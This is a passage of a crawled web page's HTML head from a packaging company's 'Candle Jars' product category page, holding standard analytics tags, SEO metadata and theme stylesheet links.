

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/candle-jars/
body_size: 53753
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Candle Jars Packaging - Dalipco Packaging LLC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/candle-jars/" />
<link rel="next" href="https://dalipcopack.com/candle-jars/page/2/" />
<meta name="keywords" content="Candle Jars"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Candle Jars Packaging - Dalipco Packaging LLC" />
<meta property="og:description" content="The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer." />
<meta property="og:url" content="https://dalipcopack.com/candle-jars/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="candle jar" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Candle Jars Packaging - Dalipco Packaging LLC" />
<meta name="twitter:description" content="The popularity of scented candles is growing through the years. Quality and aesthetics are key to capturing this market. We have a great variety of glass candle jars, which are beautifully crafted with top-quality glass. With a great selection to choose from, we have the best deals to offer." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="22" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC"},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/candle-jars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/candle-jars/","name":"Candle Jars"}}]},{"@type":"CollectionPage","@id":"https://dalipcopack.com/candle-jars/#webpage","url":"https://dalipcopack.com/candle-jars/","name":"Candle Jars Packaging - Dalipco Packaging LLC","isPartOf":{"@id":"https://dalipcopack.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/candle-jars/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Candle Jars Category Feed" href="https://dalipcopack.com/candle-jars/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1769853578' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_999385-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_999385-1710973729.css?ver=6.4.2' type='text/css' media='all' />
